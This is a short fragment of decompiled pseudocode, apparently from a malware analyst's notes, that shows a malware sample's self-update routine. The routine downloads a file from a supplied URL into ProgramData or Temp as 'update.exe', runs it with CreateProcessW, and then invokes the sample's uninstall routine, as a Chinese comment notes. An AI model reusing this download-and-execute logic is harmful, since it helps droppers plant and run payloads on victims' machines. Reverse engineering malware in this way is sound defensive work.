 Sleep(0x1388u);
if ( EqualStrCmp((int)L"programdata", a5) )
v5 = 4;
else
v5 = EqualStrCmp((int)L"temp", a5) != 0 ? 5 : 1;
v13 = a1;
v12 = a3;
v11 = a2;
v6 = sub_404A0F(v5);
v7 = GlobalAlloc(0, 0x208u);
v8 = v7;
if ( v7 && v6 )
{
EqualStrCpy(v7, 0x208u, (int)v6);
EqualStrCat((int)v8, 0x208u, (int)L"\\update.exe");
}
urlmon_URLDownloadToFileW(0, a4, v8, 0, 0);
sub_401021((char *)&v14, 0, 0x44u);
v15 = 0;
v16 = 0;
v17 = 0;
v18 = 0;
v9 = kernel32_CreateProcessW(v8, 0, 0, 0, 0, 0, 0, 0, &v14, &v15);
KernelBa_CloseHandle(v15);
KernelBa_CloseHandle(v16);
GlobalFree(v6);
result = GlobalFree(v8);
if ( v9 )
result = (HGLOBAL)sub_401709(v13, v11, v12, 1);// 执行卸载函数，同接收"uninstall"指令
return result;